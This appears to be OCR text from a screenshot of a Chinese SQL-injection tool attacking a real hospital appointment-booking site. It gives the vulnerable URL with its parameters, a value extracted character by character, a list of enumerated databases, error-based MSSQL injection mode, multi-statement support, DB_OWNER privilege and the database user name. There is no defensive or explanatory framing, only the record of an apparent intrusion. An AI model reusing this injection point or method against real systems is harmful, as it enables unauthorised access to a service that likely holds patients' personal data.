 注入连接 http://guahao.39.net/index.aspx?ajax=true&hospitalid=333373&doctorid=341314 检测
检测表段 检测字段 检测内容
位数 内容
第1位 I
第2位 n
第3位 T
第4位 i
第5位 m
第6位 e
库列表 [guahaodata]
freedb
guahaodata
guahaoconfig
newblog1
bbsconfig
bbs11
newblog
blog
askdata2
askconfig
consult
msdb
model
tempdb
列出全部库 设置为当前库
内容显示框
MS 字段检测
检 10 /10 开始位置 1 过滤: 1=1 错误时停止
连接 库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 guahaodata 跨库 多行执行 支持 当前权限 DB_OWNER 当前用户 guahaouser